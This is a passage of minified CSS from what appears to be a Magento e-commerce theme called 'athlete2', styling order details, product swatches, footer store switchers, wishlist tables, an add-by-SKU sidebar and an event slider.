.content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:2px solid}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.order-actions-toolbar .action.order{border-bottom:2px solid;font-weight:700;text-transform:uppercase}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .actions-toolbar>div{display:inline-block;vertical-align:middle}.block-reorder .actions-toolbar .action.view{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase;padding:0;background:none;color:#000;font-family:inherit;font-size:14px;line-height:20px;letter-spacing:-0.03em}.block-reorder .actions-toolbar .action.view:after,.block-reorder .actions-toolbar .action.view:before{content:none}.block-reorder .product-item-name{float:left;width:calc(80%)}.block-reorder .product-item::after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .action.primary{padding:18px 27px;width:100%}.form.send.friend .action.back{display:none}.form.send.friend .action.add{margin-top:30px}.form.send.friend .fields.additional .secondary{margin:30px 0}.action.mailto.friend{color:#000000;margin-bottom:10px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:1;color:inherit;content:'\63';font-family:'athlete2';margin:0 12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend:before{width:21px}.action.mailto.friend span{display:inline-block;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .swatch-attribute{margin-bottom:12px}.product-info-main .swatch-option.text{padding:8px;box-sizing:initial;line-height:20px;min-width:22px;min-height:20px}.product-info-main .swatch-option.color{height:36px;width:38px}.swatch-attribute-label{font-weight:700;position:relative;font-size:14px;letter-spacing:-0.03em;text-transform:uppercase}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#000;padding-left:10px;font-weight:700;font-size:14px;letter-spacing:-0.03em;text-transform:uppercase}.swatch-attribute-options{margin-top:6px}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;width:100%;height:20px;position:absolute;bottom:-5px;left:0;text-align:center;margin-bottom:0}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f4f4f4;color:#333}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#000;border:none;color:#fff}.swatch-option{border:none;cursor:pointer;float:left;height:20px;max-width:90px;min-width:30px;overflow:hidden;position:relative;text-align:center;text-overflow:ellipsis;padding:1px 2px;margin:0 5px 5px 0;transition:all .6s ease-in-out;box-shadow:inset 0 0 0 3px transparent}.swatch-option.color{height:28px;width:30px}.swatch-option.text{font-family:'Open Sans',Helvetica,Arial,sans-serif;background:#f4f4f4;color:#333;font-size:13px;font-weight:800;line-height:17px;min-height:28px;padding:5px 8px;box-sizing:border-box}.swatch-option.text.selected{background-color:#000;color:#fff}.swatch-option.color[data-option-tooltip-value="#ffffff"],.swatch-option.color[data-option-label="White"],.swatch-option.color[option-label="White"]{box-shadow:inset 0 0 0 1px #d2d2d2}.swatch-option.color[option-label="White"].selected,.swatch-option.selected{outline:none;border:none;color:#333;box-shadow:inset 0 0 0 3px #000}.swatch-option:not(.disabled):hover{transition:all 10ms ease-in-out;border:none;color:#333;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.color[option-label="White"]:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:none;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.disabled{cursor:default;opacity:0.5}.swatch-option.disabled:after{content:'';display:block;width:2px;height:200%;transform:translateY(-50%) translateX(50%) rotate(45deg);margin-left:-1px;position:absolute;left:50%;top:50%;background:rgba(96,96,96,0.5);box-shadow:0 0 0 1px rgba(255,255,255,0.7)}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#909090}.swatch-option-loading{box-sizing:border-box;width:44px;height:3px;padding-left:44px;background:url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat}.swatch-option-tooltip{border:none;color:#fff;display:none;max-height:100%;max-width:146px;min-height:20px;min-width:35px;padding:8px;position:absolute;text-align:center;z-index:999;background:#000}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-5px;height:8px;left:calc(37%);position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:7px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:transparent;border-width:6px 6.5px 0 6.5px;left:6px;top:0}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#000 transparent transparent transparent;border-width:6px 6.5px 0 6.5px;left:-6px;top:0}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;width:130px;margin:0 auto;margin-bottom:5px}.swatch-option-tooltip-layered{border:none;color:#fff;background:#000;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;max-width:140px;min-height:20px;overflow:hidden;text-align:center;text-transform:uppercase;font-weight:700}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative;display:block;background:none}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:30px 0 35px 0}.swatch-opt-listing{margin-bottom:0}.swatch-more{display:inline-block;margin:2px 0;position:static;text-decoration:none !important;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.sidebar-nobg .swatch-attribute.size .swatch-option,.sidebar-nobg .swatch-attribute.manufacturer .swatch-option{color:inherit;background:none}.sidebar-nobg .swatch-option{box-shadow:none}.sidebar-nobg .swatch-option.text{background:none;box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label="Multi"],.sidebar-nobg .swatch-option.color[option-label="White"]{box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,.sidebar-nobg .swatch-option.color[option-label="White"].selected,.sidebar-nobg .swatch-option.selected{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,.sidebar-nobg .swatch-option.image:not(.disabled):hover,.sidebar-nobg .swatch-option.color:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.ox-expand.minimized .ox-expand__inner{display:block;max-height:90px;overflow:hidden;position:relative}.ox-expand.minimized .ox-expand__inner:before{content:'';display:block;background:linear-gradient(0deg, #fff 0%, #fff 10%, rgba(255,255,255,0) 100%);width:100%;position:absolute;bottom:0;left:0;height:50px;z-index:2}.ox-expand.minimized .ox-expand__link .more{display:inline-block}.ox-expand.minimized .ox-expand__link .less{display:none}.ox-expand .ox-expand__link .less,.ox-expand .ox-expand__link .more{cursor:pointer;border-bottom:1px solid}.ox-expand .ox-expand__link .more{display:none;margin-top:5px}.ox-expand .ox-expand__link .less{display:inline-block;margin-top:14px}body{background-color:#fff}a{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}a:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.page-header{border-bottom:none;margin-bottom:0}.header.content{padding-top:0;position:relative}.logo{float:left;margin:0 0 0 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;max-height:100%}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:0;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#000}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:0}.message.global.demo{margin:0 0 0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#000}.copyright-footer{background-color:#141414;padding:30px 0;color:#666666;font-family:'Roboto',Arial,sans-serif}.copyright-footer a{color:#888888}.copyright-footer a:hover,.copyright-footer a:focus{color:#fff}.copyright-footer small{font-size:12px;line-height:1.4;display:block}.copyright-footer .copyright-right{text-align:right}.copyright-footer .container{padding-right:20px;padding-left:20px}.copyright-footer.copyright-layout-2{padding:80px 0;text-align:center}@media (max-width:768px){.copyright-footer .copyright-right{text-align:left;margin-top:20px}}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 10px 0}.athlete_footer_customer_service>span:last-child,.athlete_footer_customer_service>h6:last-child{margin-bottom:0}@media (min-width:768px){.athlete_footer_customer_service{ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap !important;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 0 20px}}.page-footer{background-color:#000;margin-top:auto}.page-footer .switcher{line-height:35px;display:inline-block}.page-footer .switcher .switcher-label{display:none}.page-footer .switcher .options{display:inline-block;position:relative}.page-footer .switcher .options:before,.page-footer .switcher .options:after{content:'';display:table}.page-footer .switcher .options:after{clear:both}.page-footer .switcher .options .action.toggle{padding:0 24px 0 11px;cursor:pointer;display:inline-block;text-decoration:none}.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:0;min-width:130px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-footer .switcher .options ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-footer .switcher .options.active{overflow:visible}.page-footer .switcher .options.active ul.dropdown{display:block}.page-footer .switcher .options .action.toggle strong{font-weight:normal}.page-footer .switcher .options .action.toggle:before{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;right:12px;transform:rotateZ(40deg)}.page-footer .switcher .options .action.toggle:after{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;transform:rotateZ(-40deg)}.page-footer .switcher .options ul.dropdown{padding:15px}.page-footer .switcher .options ul.dropdown a{color:#322c29;text-decoration:none;display:block;padding:1px 7px;white-space:nowrap;line-height:18px}.page-footer .switcher .options ul.dropdown a:visited{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown a:hover{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown a:active{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{content:none}.page-footer .switcher .options ul.dropdown li{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;line-height:18px}.page-footer .switcher .options ul.dropdown li:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.page-footer .switcher.store .options ul.dropdown a,.page-footer .switcher.language .options ul.dropdown a{padding:2px 10px 2px 27px;background:5px 50% no-repeat}.page-footer .switcher.store .options strong,.page-footer .switcher.language .options strong{line-height:35px;margin:0}.page-footer .switcher.store .options strong span,.page-footer .switcher.language .options strong span{padding:0 0 0 24px;background:none 0% 50% no-repeat}.page-footer .switcher.store.noflags .options ul.dropdown a,.page-footer .switcher.language.noflags .options ul.dropdown a{padding-left:10px}.page-footer .switcher.store.noflags .options strong span,.page-footer .switcher.language.noflags .options strong span{padding-left:0}.page-footer .switcher:hover .toggle strong,.page-footer .switcher .toggle.active strong{color:#000}.page-footer .switcher .action.toggle{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.page-footer .switcher .action.toggle strong{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.page-footer .switcher:hover .action.toggle{background:#ffe51e}.page-footer .switcher .options ul.dropdown{top:auto;bottom:100%;padding:20px}.page-footer .switcher .options ul.dropdown a{line-height:1.6}.page-footer .switcher.store .options ul.dropdown a,.page-footer .switcher.language .options ul.dropdown a{padding:4px 10px 4px 31px;background:8px 50% no-repeat}.footer-block-content{float:left;padding:24px 0 0;width:100%;transform:translateZ(0)}.footer-block-content-after{width:100%;float:left;margin:30px 0 0 0;padding:40px 0 0;border-top:1px solid rgba(255,255,255,0.15)}.footer-block-content-after:before,.footer-block-content-after:after{content:'';display:table}.footer-block-content-after:after{clear:both}.footer.content{font-family:'Roboto',Arial,sans-serif;border-top:none;color:#a8a8a8;padding-bottom:40px}.footer.content:before,.footer.content:after{content:'';display:table}.footer.content:after{clear:both}.footer.content ul{margin-bottom:35px}.footer.content ul>li{margin:0 0 4px}.footer.content h1,.footer.content h2,.footer.content h3,.footer.content h4,.footer.content h5,.footer.content h6{color:#ffffff}.footer.content .switcher-store{margin:0 0 30px}.footer.content a{display:inline-block;color:#a8a8a8;text-decoration:none}.footer.content a:hover{background-color:#ffe51e;color:#000}.footer.content a:not(.button){line-height:14px;padding:2px 5px 3px;font-size:12px}.footer.content li>a{margin-left:-2px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.ox-slideout .switcher .switcher-label{text-transform:uppercase;font-weight:800;margin-bottom:10px;font-size:16px;display:none}.ox-slideout .switcher .options{padding-left:10px}.ox-slideout .switcher .options .action.toggle{position:relative;z-index:2}.ox-slideout .switcher .options .action.toggle strong{font-weight:normal}.ox-slideout .switcher .options .action.toggle strong span{padding:5px 9px;display:inline-block;text-transform:uppercase;font-weight:700;color:#ffffff;background-color:#000000;margin-left:-9px;margin-bottom:4px}.ox-slideout .switcher .options ul.dropdown{padding:0;list-style:none}.ox-slideout .switcher .options ul.dropdown a{display:block;padding:5px 0;white-space:nowrap;text-transform:uppercase;font-weight:700}.ox-slideout .switcher .options ul.dropdown:before,.ox-slideout .switcher .options ul.dropdown:after{content:none}.ox-slideout .switcher .options ul.dropdown li{line-height:18px}.ox-slideout .switcher.store .options ul.dropdown a,.ox-slideout .switcher.language .options ul.dropdown a{padding-left:24px;background:none 0% 50% no-repeat}.ox-slideout .switcher.store .options .action.toggle strong span,.ox-slideout .switcher.language .options .action.toggle strong span{padding-left:33px;background:9px 50% no-repeat;background-color:#000000;margin-left:-9px}.sidebar-additional rs-module-wrap,.sidebar-additional .rev_slider_wrapper{margin-bottom:15px !important}.sidebar-additional .block{border:0;position:relative;padding:0 20px;margin-bottom:15px;background-color:#f8f8f8}.sidebar-additional .block .block-title{padding:26px 0 17px}.sidebar-additional .block .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9}.sidebar-additional .block:before{content:'';height:6px;width:100%;background:#ffe51e;display:block;position:absolute;left:0;top:0}.sidebar-additional .block:last-child{margin-bottom:0}.sidebar-additional .block>.empty,.sidebar-additional .block>.block-content{padding-bottom:20px}.sidebar-nobg .sidebar-additional .block{padding:0;background-color:transparent}.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before{content:none}.widget{clear:both}.ui-datepicker td{padding:0}.block-wishlist .empty-wishlist-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{display:inline-block;text-decoration:none;color:#000;height:54px;width:54px;position:relative;padding:0;text-align:center}.product-info-main .action.towishlist:before,.product-options-bottom .action.towishlist:before,.block-bundle-summary .action.towishlist:before{font-size:18px;position:relative;top:calc(50% - 9px)}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\6b';font-family:"athlete2";font-size:16px;text-transform:initial !important;line-height:43px;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:normal;speak:none;margin-bottom:-2px;text-align:center}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:0}.account .table-wrapper .data.table.wishlist .box-tocart{margin:0 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:0 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:0}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase}.products-grid.wishlist+.actions-toolbar .action{margin-bottom:5px}.products-grid.wishlist .product-item{margin-bottom:40px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin-bottom:15px}.products-grid.wishlist .product-item-actions{margin-top:10px;display:block}.products-grid.wishlist .product-item-actions>a{margin-right:5px;display:inline-block;width:auto;font-weight:700;border-bottom:2px solid;text-transform:uppercase}.products-grid.wishlist .product-item-actions>a:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.tocart{width:100%}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:10px}.products-grid.wishlist .product-item .box-tocart .field.qty{margin:0 0 10px}.products-grid.wishlist .product-item .box-tocart .field.qty label{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item{display:block;padding-bottom:10px;width:100%}.header__item-dropdown-content .block-wishlist .product-item .product-item-photo{margin-bottom:0}.header__item-dropdown-content .block-wishlist .product-item .price-box{margin-top:4px}.header__item-dropdown-content .block-wishlist .product-item .product-item-name a{font-size:14px}.header__item-dropdown-content .block-wishlist .product-item .price{font-size:1.4rem;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item .product-item-details{margin-left:15px;position:relative;width:100%;padding-right:25px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart{padding:6px 8px 7px 8px;margin-left:4px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart span{font-size:12px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{width:23px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover{background:#000000}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after{content:none}.header__item-dropdown-content .block-wishlist .product-item-info{background:#f5f5f5;padding:15px;display:flex;width:100%}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal{display:none !important}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount{font-size:15px;font-weight:800}.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action{width:100%;padding:15px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:0 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates 